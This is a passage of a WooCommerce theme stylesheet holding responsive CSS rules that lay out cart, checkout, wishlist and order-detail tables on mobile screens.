	.page-with-sidebar .woocommerce div.product.product-type-grouped .summary form.cart .group_table tr,
	.page-with-sidebar .woocommerce div.product.product-type-grouped .summary form.cart .group_table tr th,
	.page-with-sidebar .woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td,
	.page-with-sidebar .woocommerce table.shop_table,
	.page-with-sidebar .woocommerce table.shop_table tbody,
	.page-with-sidebar .woocommerce table.shop_table tfoot,
	.page-with-sidebar .woocommerce table.shop_table tr,
	.page-with-sidebar .woocommerce table.shop_table tr th,
	.page-with-sidebar .woocommerce table.shop_table tr td,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table tbody,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table tr,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table tr th,
	.page-with-sidebar .cart-collaterals .cart_totals .shop_table tr td,
	.page-with-sidebar .actions .coupon label,
	.page-with-sidebar .actions .coupon .input-text { margin-bottom: 15px; }

	.page-with-sidebar .woocommerce .woocommerce-checkout-review-order table.shop_table { border-radius: 0; }

	.page-with-sidebar .woocommerce .woocommerce-checkout-review-order table.shop_table tfoot tr th,
	.page-with-sidebar .woocommerce .woocommerce-checkout-review-order table.shop_table tfoot tr td { border-color: rgba(0,0,0,0.1);    border-style: solid; border-width: 1px 0 0;	}

	.page-with-sidebar .woocommerce table.shop_table.order_details tbody tr td, 
	.woocommerce-page .page-with-sidebar table.shop_table.order_details tbody tr td,
	.page-with-sidebar .woocommerce table.shop_table.order_details tfoot tr:not(:last-child) th, 
	.woocommerce-page .page-with-sidebar table.shop_table.order_details tfoot tr:not(:last-child) th,
	.page-with-sidebar .woocommerce table.shop_table.order_details tfoot tr:not(:last-child) td, 
	.woocommerce-page .page-with-sidebar table.shop_table.order_details tfoot tr:not(:last-child) td { border-bottom: 1px solid rgba(0, 0, 0, 0.1); }

	.page-with-sidebar .woocommerce .woocommerce-order-overview { padding: 25px 10px; }
	.page-with-sidebar .woocommerce .woocommerce-order-overview li { padding: 0 1em; }


}
	
/*----*****---- << Mobile (Landscape) >> ----*****----*/	

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {

			
	.woocommerce .product div.images, .woocommerce-page .product div.images, 
	.woocommerce .product div.summary, .woocommerce-page .product div.summary { float: left; width: 100%; }
	
	.woocommerce div.product .woocommerce-tabs ul.tabs:before,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs:before { content: none; }

	.woocommerce div.product .woocommerce-tabs ul.tabs li, 
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li { border-style: solid; border-width: 0 0 1px; display: block; margin: 0; padding: 0; text-align: center; }

	.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li, .woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active { border-color: rgba(0,0,0,0.1); }

	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, 
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:before, 
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after { bottom: -1px; }		

	.woocommerce-tabs ul.tabs li a { font-size: 13px; }
	.woocommerce-tabs .panel h2 { font-size: 18px; }	

	.woocommerce #review_form #respond p.form-submit { text-align: center; }
	.woocommerce #review_form #respond p.form-submit input { display: inline-block; float: none; }
	.woocommerce #review_form #respond p.comment-form-comment { margin-bottom: 0; }

	.woocommerce #review_form #respond p.stars span {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;		
	}

	.woocommerce .product p.price del, .woocommerce-page .product p.price del, 
	.woocommerce div.product p.price del, .woocommerce-page div.product p.price del, 

	.woocommerce .product span.price del, .woocommerce-page .product span.price del,
	.woocommerce div.product span.price del, .woocommerce-page div.product span.price del,

	.woocommerce .product-price del, .woocommerce-page .product-price del { font-size: 14px; }	


	.woocommerce .product p.price, .woocommerce-page .product p.price, 
	.woocommerce div.product p.price, .woocommerce-page div.product p.price, 

	.woocommerce .product span.price, .woocommerce-page .product span.price, 
	.woocommerce div.product span.price, .woocommerce-page div.product span.price, 

	.woocommerce .product p.price ins, .woocommerce-page .product p.price ins, 
	.woocommerce div.product p.price ins, .woocommerce-page div.product p.price ins, 

	.woocommerce .product span.price ins, .woocommerce-page .product span.price ins,
	.woocommerce div.product span.price ins, .woocommerce-page div.product span.price ins { font-size: 16px; }	

	
	.woocommerce div.product form.cart .group_table, .woocommerce table.shop_table.cart, .woocommerce-page table.shop_table.cart, .woocommerce-account table.shop_table, .woocommerce-wishlist table.shop_table.wishlist_table { border-width: 1px; display: block; position: relative; width: 100%; }

	.woocommerce-page div.product form.cart .group_table, .woocommerce table.shop_table.cart, .woocommerce-page table.shop_table.cart, .woocommerce-account table.shop_table, .woocommerce-wishlist table.shop_table.wishlist_table { border-top-width: 0 !important; }
			
	.woocommerce div.product form.cart .group_table thead, .woocommerce-cart table.shop_table.cart thead, .woocommerce-account table.shop_table thead, .woocommerce-wishlist table.shop_table thead { display: block; float: left; }

	.woocommerce div.product form.cart .group_table tbody, .woocommerce-cart table.shop_table.cart tbody, .woocommerce-account table.shop_table tbody, .woocommerce-wishlist table.shop_table.wishlist_table tbody { display: block; overflow-x: auto; position: relative; width: auto; white-space: nowrap; }

	.woocommerce-cart table.shop_table.cart thead tr.cart_table_item, .woocommerce-account table.shop_table thead tr.cart_table_item, .woocommerce-wishlist table.shop_table thead tr.cart_table_item { display: block; }

	.woocommerce table.shop_table tr { display: block; overflow: hidden; position: relative; }

	.woocommerce-cart table.shop_table.cart th, .woocommerce-account table.shop_table th, .woocommerce-wishlist table.shop_table th { display:block; margin-left: -1px; }
	
	.woocommerce-cart table.shop_table.cart tbody tr, .woocommerce-account table.shop_table tbody tr, .woocommerce-wishlist table.shop_table tbody tr { border-right: 1px solid rgba(0,0,0,0.1); display:inline-block; margin-right: -3px; vertical-align:top; }

	.woocommerce-cart table.shop_table.cart tbody tr:last-child, .woocommerce-account table.shop_table tbody tr:last-child, .woocommerce-wishlist table.shop_table tbody tr:last-child, .woocommerce-cart table.shop_table.cart tbody tr:nth-last-child(2) { border-right: none; }
			
	.woocommerce div.product form.cart .group_table td, .woocommerce-cart table.shop_table.cart td, .woocommerce-account table.shop_table td, .woocommerce-wishlist table.shop_table td { display: block; min-height: 1.25em; }
				
	.woocommerce-cart table.shop_table.cart td.actions { width: auto; }
	
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon, .woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .input-text, .woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .button, .woocommerce-cart table.shop_table.cart tbody tr td.actions .button { position: absolute; }
	
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon, .woocommerce-cart table.shop_table.cart tbody tr td.actions .button { left: 0; }
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon { margin: 0 0 6px; bottom: 60px; }
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .button { bottom: 0; }
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .input-text { bottom: 40px; }
	
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .button { bottom: 30px; }
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .checkout-button { bottom: 40px; }
	.woocommerce-cart table.shop_table.cart tbody { padding-bottom: 160px; }   

	.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th { width: auto; }
	.woocommerce table.shop_attributes th { font-size: 14px; }
	
	.woocommerce table.cart td.product-name a:not(.button), .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal,
	.woocommerce div.product form.cart .group_table td, .woocommerce-page div.product form.cart .group_table td, 
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td,
	.woocommerce table.cart td.product-name a:not(.button), .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal,
	.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th { font-size: 14px; font-weight: normal; }
	
	.woocommerce .shop_table.woocommerce-checkout-review-order-table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table td { font-size: 13px; }
	
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce-page table.shop_table tbody th, 
	.woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th, .woocommerce .shop_table.woocommerce-checkout-review-order-table th { font-size: 12px; }

	.woocommerce table.cart td.product-name a, .woocommerce .shop_table.woocommerce-checkout-review-order-table .checkout-review-order-details .checkout-review-order-title { font-weight: bold; }


   	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table td, .woocommerce .shop_table.order_details th, .woocommerce .shop_table.order_details td, .woocommerce .shop_table.customer_details th, .woocommerce .shop_table.customer_details td, .woocommerce table.shop_attributes td, .woocommerce-cart .cart-collaterals .cart_totals table td { text-align: center; }
   

   	.woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td, 
   	.woocommerce-page table.shop_table td, .woocommerce-page table.wishlist_table tbody td, 
   	.woocommerce table.wishlist_table tr td.product-remove { padding: 0; }
   
   	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, 
   	.woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td,
	.woocommerce .shop_table thead th:first-child, .woocommerce .shop_table thead th:last-child { border-bottom-width: 0; border-top: 1px solid rgba(0,0,0,0.0); }
	
	.woocommerce table.wishlist_table tbody td { border-top-color: rgba(0,0,0,0.1); }
	.woocommerce table.wishlist_table td[colspan="6"], .woocommerce table.wishlist_table tbody td.wishlist-empty { border-top-width: 1px; }
	
	.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th, .woocommerce-page table.shop_table.woocommerce-checkout-review-order-table thead th, 			
	.woocommerce table.shop_table.order_details thead th, .woocommerce-page table.shop_table.order_details thead th, 		
	.woocommerce table.wishlist_table tbody td.wishlist-empty { border-bottom-width: 0; }
   
	.woocommerce table.shop_table.cart tbody th:first-child, .woocommerce table.shop_table.cart tbody td:first-child, 
	.woocommerce table.shop_table.cart tfoot th:first-child, .woocommerce table.shop_table.cart tfoot td:first-child, 
	.woocommerce table.shop_table.wishlist_table tbody th:first-child, .woocommerce table.shop_table.wishlist_table tbody td:first-child, 
	.woocommerce table.shop_table.wishlist_table tfoot th:first-child, .woocommerce table.shop_table.wishlist_table tfoot td:first-child { border-left-width: 0 !important; }
	
	.woocommerce table.shop_table.cart tbody th:last-child, .woocommerce table.shop_table.cart tbody td:last-child, 
	.woocommerce table.shop_table.cart tfoot th:last-child, .woocommerce table.shop_table.cart tfoot td:last-child, 
	.woocommerce table.shop_table.wishlist_table tbody th:last-child, .woocommerce table.shop_table.wishlist_table tbody td:last-child, 
	.woocommerce table.shop_table.wishlist_table tfoot th:last-child, .woocommerce table.shop_table.wishlist_table tfoot td:last-child { border-right-width: 0 !important; }		
   
	.woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce table.cart.wishlist_table img, .woocommerce-page table.cart.wishlist_table img { width: 30px; }	
   
   	.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page #content table.cart a.remove { display: inline-block; margin-top: 0; }
   	.woocommerce .wishlist_table tr td.product-thumbnail, .woocommerce .wishlist_table tr td.product-name { text-align: center; }
   
	.woocommerce table.cart td.product-name a { font-size: 10px; white-space: normal; }
   	.woocommerce .shop_table .product-thumbnail a { display: inline-block; margin: 10px 0 0; }
   	   
   	.woocommerce .shop_table td.product-name a, .woocommerce .shop_table td.product-stock-status span, .woocommerce .shop_table tr.order td a { display: inline-block; margin-top: 18px; }
	.woocommerce .shop_table td.product-price span, .woocommerce .shop_table td.product-subtotal span { margin-top: 9px; display: inline-block; }
   
   	.woocommerce .shop_table.cart.wishlist_table td.product-name a, .woocommerce .shop_table.order_details td.product-name a, 
   	.woocommerce .shop_table.cart.wishlist_table td.product-price span, .woocommerce .shop_table.cart.wishlist_table td.product-stock-status span, 
   	.woocommerce .shop_table.cart.wishlist_table td.product-subtotal span, .woocommerce .shop_table.cart.wishlist_table tr.order td a { margin-top: 0; }
   

	.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button, 
	.woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button { padding: 8px 16px; }

	.woocommerce .cart .button, .woocommerce-page .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart input.button, .woocommerce div.product form.cart .button { display: inline-block; float: none; }
	.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button, .woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button { margin: 0 0 5px; }			   
   
   	.woocommerce-cart .cart-collaterals .cart_totals .button, 
   	.woocommerce .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button, 
   	.woocommerce-page .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button { display: block; float: none; margin-left: auto; margin-right: auto; text-align: center; }

	.woocommerce .dt-sc-cart-coupon-holder .coupon, .woocommerce-page .dt-sc-cart-coupon-holder .coupon > *  { margin-left: 0; margin-right: 0; }

   	.woocommerce form.checkout_coupon .button, .woocommerce .cart input.button, .woocommerce form.login .button { margin: 10px 0 0; }
   	.woocommerce form.checkout_coupon .button { float: right; }			

	.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells, 
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, 
	.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator { width: 100%; }
	
	.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td { height: auto; line-height: 30px; }
	
	.woocommerce form .form-row-first, .woocommerce-page form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-last { width: 100%; }
	.woocommerce form .form-row, .woocommerce-page form .form-row { padding: 0; }
	
   
	.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2 { margin: 0 0 20px; width: 100%; }
	
	.woocommerce .order_details li, .woocommerce .order_details li:last-of-type { border-color: rgba(0,0,0,0.1); border-style: solid; border-width: 0 0 1px; margin: 0; padding: 10px 0; width: 100%; }

	.woocommerce .woocommerce-order-overview li:nth-child(1):nth-last-child(5),
	.woocommerce .woocommerce-order-overview li:nth-child(2):nth-last-child(4),
	.woocommerce .woocommerce-order-overview li:nth-child(3):nth-last-child(3),
	.woocommerce .woocommerce-order-overview li:nth-child(4):nth-last-child(2),
	.woocommerce .woocommerce-order-overview li:nth-child(5):nth-last-child(1)	{ width: 100%; }

	.woocommerce .order_details li:last-of-type { border-width: 0; }

	
	.woocommerce .checkout #shiptobilling, .woocommerce-page .checkout #shiptobilling { display: block; margin-bottom: 10px; }
	
	.woocommerce .product div.images, .woocommerce .product div.summary { width: 100%; }
	.woocommerce.single-product .product-thumb-wrapper span.onsale, .woocommerce.single-product .product-thumb-wrapper span.out-of-stock { right: 5px; top: 5px; }
	
   	.woocommerce .pagination .column { margin: 0 auto; text-align: center; width: 100%; }
	.woocommerce .pagination ul, .woocommerce .pagination ul li { float: none; }
	.woocommerce .pagination ul li { display: inline-block; }


	.woocommerce table.shop_table tr td.product-remove { background-color: #fff; border: 1px solid rgba(0,0,0,0.1) !important; height: 45px !important; line-height: 45px; margin: auto; padding: 0 !important; position: absolute; right: 15px; text-align: center; top: 15px; width: 45px !important; z-index: 1; }
	.woocommerce table.cart tbody td.product-remove:last-child { border-right-width: 1px !important; }

	.woocommerce table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover { background-color: #9f2124; border-color: transparent; }

	
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table, .woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody, .woocommerce div.product.product-type-grouped .summary form.cart .group_table tfoot, .woocommerce div.product.product-type-grouped .summary form.cart .group_table tr, .woocommerce div.product.product-type-grouped .summary form.cart .group_table tr th, .woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td, 

	.woocommerce table.shop_table, .woocommerce table.shop_table tbody, .woocommerce table.shop_table tfoot, .woocommerce table.shop_table tr, .woocommerce table.shop_table tr th, .woocommerce table.shop_table tr td, 	
	.cart-collaterals .cart_totals .shop_table, .cart-collaterals .cart_totals .shop_table tbody, .cart-collaterals .cart_totals .shop_table tr, .cart-collaterals .cart_totals .shop_table tr th, .cart-collaterals .cart_totals .shop_table tr td, 

	.actions .coupon label, .actions .coupon .input-text { display: block; text-align: center; width: 100%; }


	.woocommerce div.product.product-type-grouped .summary form.cart .group_table, .woocommerce table.shop_table.cart, .woocommerce-page table.shop_table.cart, .woocommerce-account table.shop_table, .woocommerce-wishlist table.shop_table.wishlist_table { border: 2px solid rgba(0, 0, 0, 0.1) !important; }

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table thead, .woocommerce-cart table.shop_table.cart thead, .woocommerce-account table.shop_table thead, .woocommerce-wishlist table.shop_table thead { display: none; }

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody, .woocommerce-cart table.shop_table.cart tbody { padding: 0; overflow: inherit; }

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody tr, .woocommerce-cart table.shop_table.cart tbody tr, .woocommerce-account table.shop_table tbody tr, .woocommerce-wishlist table.shop_table tbody tr {border-bottom: 2px solid rgba(0,0,0,.1); display: block; margin: 0 !important; overflow: hidden; padding: 0; position: relative; width: 100% !important; }

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody tr:last-child, .woocommerce-cart table.shop_table.cart tbody tr:last-child, .woocommerce-account table.shop_table tbody tr:last-child, .woocommerce-wishlist table.shop_table tbody tr:last-child { border-bottom: none; }

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr th, .woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td, 
	.woocommerce table.shop_table tr th, body .woocommerce table.shop_table tr td, .woocommerce .product.product-type-grouped .summary .cart .group_table td.woocommerce-grouped-product-list-item__label { border-width: 0; float: left; height: auto !important; margin-bottom: 20px; padding: 5px 15px; text-align: left; width: auto !important; }

	.woocommerce table.shop_table tr td:first-child, .woocommerce-page table.shop_table tr td:first-child { padding-left: 15px; }
	.woocommerce table.shop_table tr td:last-child, .woocommerce-page table.shop_table tr td:last-child { padding-right: 15px; }


	.woocommerce table.shop_table tr td.product-thumbnail { line-height: 0; margin: 0; padding: 15px; width: 100% !important; }
	.woocommerce table.shop_table tr td.product-thumbnail a { display: inline-block; margin: 0; max-width: 100%; width: 100%; }
	.woocommerce table.shop_table tr td.product-thumbnail img { width: 100%; height: auto; }

	.woocommerce table.shop_table tr td.product-name { margin: 0 0 10px; }
	.woocommerce .shop_table td.product-name a, .woocommerce .shop_table td.product-stock-status span, .woocommerce .shop_table tr.order td a { margin: 0; }

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__quantity, .woocommerce table.shop_table tr td.product-name, .woocommerce table.shop_table tr td.product-subtotal { text-align: center; width: 100% !important; }

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__label, .woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__price,
	.woocommerce table.shop_table tr td.product-quantity, .woocommerce table.shop_table tr td.product-price,
	.woocommerce table.shop_table.wishlist_table tr td.product-price, .woocommerce table.shop_table.wishlist_table tr td.product-stock-status { display: table-cell; float: none; text-align: center; vertical-align: middle; width: 1% !important; }


	.woocommerce table.shop_table tr td.product-subtotal { border-style: solid; border-width: 1px 0 0; display: block; margin: 10px 0 0; padding: 20px 15px 15px; }
	.woocommerce .woocommerce-checkout-review-order .shop_table td.product-name dl.variation { text-align: left; }

	.woocommerce table.shop_table.wishlist_table tr td.product-add-to-cart { width: 100% !important; }
	.woocommerce table.shop_table.wishlist_table tr td.product-add-to-cart a { margin: 0; padding: 20px 30px; }

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody tr { padding: 15px 0; }
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__label { text-align: left; } 
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__label label { white-space: normal; }	
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__price { text-align: right; }


	.woocommerce-page table.shop_table tr td > label, .woocommerce table.shop_table tr td > label { display: block; font-size: 14px; font-weight: 600; line-height: normal; margin-bottom: 10px; width: 100%; }

	.woocommerce .shop_table td.product-price span, .woocommerce .shop_table td.product-subtotal span { margin: 0; line-height: 30px; height: 30px; }

	.woocommerce .shop_table td.product-price del > span { display: unset; }

	.woocommerce div.product form.cart div.quantity .qty, .woocommerce table.shop_table tbody td .quantity .qty, .woocommerce-page table.shop_table tbody td .quantity .qty, 
	.woocommerce table.shop_table.cart tbody td .quantity .qty, .woocommerce-page table.shop_table.cart tbody td .quantity .qty	{ font-size: 14px; }

	.woocommerce .quantity.quantity-with-plusminus .qty, .woocommerce-page .quantity.quantity-with-plusminus .qty, 
	.woocommerce .quantity.quantity-with-plusminus input, .woocommerce-page .quantity.quantity-with-plusminus input, 
	.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"], 
	.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"] { width: 35px; }

	.woocommerce-page .dt-sc-cart-button, .woocommerce .dt-sc-cart-button { margin-bottom: 30px; text-align: center; }

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon, .woocommerce .dt-sc-cart-coupon-holder .coupon,
	.woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cross-sells,
	.woocommerce .cart-collaterals .cross-sells { padding: 25px 20px; }

	.woocommerce .cart-collaterals .cross-sells ul.products li.product:not(:last-child) .product-wrapper { margin-bottom: 20px; }

	.woocommerce-page .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cross-sells h2,
	.woocommerce .cart-collaterals .cross-sells h2 { margin: 0 0 20px; width: 100%; }

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon input, .woocommerce .dt-sc-cart-coupon-holder .coupon input, 
	.woocommerce-page .dt-sc-cart-coupon-holder .coupon .button, .woocommerce .dt-sc-cart-coupon-holder .coupon .button, 	
	.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout, .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout,
	.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout a, .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a { width: 100%; }

	.woocommerce-page .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cross-sells h2,
	.woocommerce .cart-collaterals .cross-sells h2 { text-align: center; }

	.woocommerce-cart .cart-collaterals .cart_totals table { margin-bottom: 0; }
	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) { display: table; width: 100%; }
	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr { border-bottom: 2px solid rgba(0, 0, 0, 0.1); margin-bottom: 20px; }
	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:last-child { border-width: 0; margin-bottom: 0; }
	
	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr th { font-weight: bold; }
	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr th, .woocommerce-cart .cart-collaterals .cart_totals table tbody tr td, .woocommerce-cart .cart-collaterals .cart_totals table tbody tr td:last-child { border-width: 0; display: block; float: none; margin-bottom: 0; padding: 0 0 15px; text-align: center; }

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount th, .woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount td,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount th, .woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount td { float: left; margin: 0; width: 100% !important; }

	.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot tr { border-color: rgba(0,0,0,0.1); border-style: solid; border-width: 1px 0 0; }

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount th,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount th { border-width: 0; padding-top: 0; padding-bottom: 0; }

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount td,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount td { padding-top: 5px; }

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount td span,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount td span { line-height: normal; vertical-align: middle; }

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount td a,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount td a { display: block; }


	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.shipping .shipping-calculator-form { text-align: left; }

	.woocommerce-checkout-header .woocommerce-checkout-header-login, .woocommerce-checkout-header .woocommerce-checkout-header-login ~ .woocommerce-checkout-header-coupon { width: 100%; }

	.woocommerce form .form-row-first, .woocommerce form .form-row-last { width: 100%; }

	.woocommerce-page .wishlist_table tr td.product-name { text-align: left; }

	.col2-set:not(.woocommerce-Addresses), .woocommerce-checkout-order-review-wrap, .woocommerce-page .woocommerce-order-details { padding: 25px 20px; }

	.woocommerce-cart table.shop_table.cart tbody tr, .woocommerce-account table.shop_table tbody tr, .woocommerce-wishlist table.shop_table tbody tr,
	.woocommerce-cart table.shop_table.cart tbody tr { border-right: none; }

	.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details { display: table-cell; padding: 0; vertical-align: middle; }
	.woocommerce .woocommerce-checkout-review-order table.shop_table td.product-total { display: none; }
	.woocommerce .woocommerce-checkout-review-order table.shop_table .checkout-review-order-details > .product-total { display: inline-block; margin-top: 10px; width: 100%; }
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr th, .woocommerce .woocommerce-checkout-review-order table.shop_table tr td { margin: 0; }
	.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details span { margin-right: 5px; }

	.woocommerce .woocommerce-checkout-review-order table.shop_table tr td, 
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.tax-rate td, 
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.shipping td,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.order-total td, 
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-subtotal td { float: right; text-align: right; }

	.woocommerce .woocommerce-order-details .woocommerce-order-details__title { margin-bottom: 10px; text-align: center; width: 100%; }
	.woocommerce .woocommerce-order-details .shop_table.order_details thead { display: none; }
	.woocommerce .woocommerce-order-details .shop_table.order_details tr { border-color: rgba(0,0,0,0.1); border-style: solid; border-width: 0 0 1px; padding: 10px 0; }
	.woocommerce .woocommerce-order-details .shop_table.order_details tfoot tr:last-child { border-width: 0; }

	.woocommerce .woocommerce-order-details .shop_table.order_details tr th, 
	.woocommerce .woocommerce-order-details .shop_table.order_details tr td { display: block; margin: 0; padding: 0 !important; width: 100% !important; }

	.woocommerce .woocommerce-order-details .order-again { text-align: center; }

	.woocommerce table.shop_table.my_account_orders thead { display: none; }
	.woocommerce table.shop_table.my_account_orders tr { margin-bottom: 15px; }
	.woocommerce table.shop_table.my_account_orders td { display: inline-block; margin: 0; padding: 10px 25px !important; text-align: center; vertical-align: middle; width: 100% !important; }

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number { border-bottom: 1px solid rgba(0,0,0,0.1); font-weight: bold; }
	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number a:not(:hover) { color: #232323; }

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-actions a { display: table; margin-left: auto; margin-right: auto; width: auto; }


	/** New **/
	.woocommerce .woocommerce-error > a, .woocommerce .woocommerce-info > a, .woocommerce .woocommerce-message > a { display: block; margin-left: 0; -webkit-box-shadow: none !important; box-shadow: none !important; }

	.woocommerce .woocommerce-error > a:not(.button), .woocommerce .woocommerce-info > a:not(.button), .woocommerce .woocommerce-message > a:not(.button) { text-decoration: underline; }

	.dt-sc-shop-single-sticky-addtocart-container.dt-sc-shop-sticky-enabled { display: none; }

	.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb, .dt-sc-product-summary-nav-bar .dt-sc-single-product-nav { display: block; width: 100%; }

	.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb, .dt-sc-product-summary-nav-bar .dt-sc-single-product-nav, 
	.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb:first-child + .dt-sc-single-product-nav,
	.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav:first-child + .woocommerce-breadcrumb { text-align: center; padding-left: 0; }

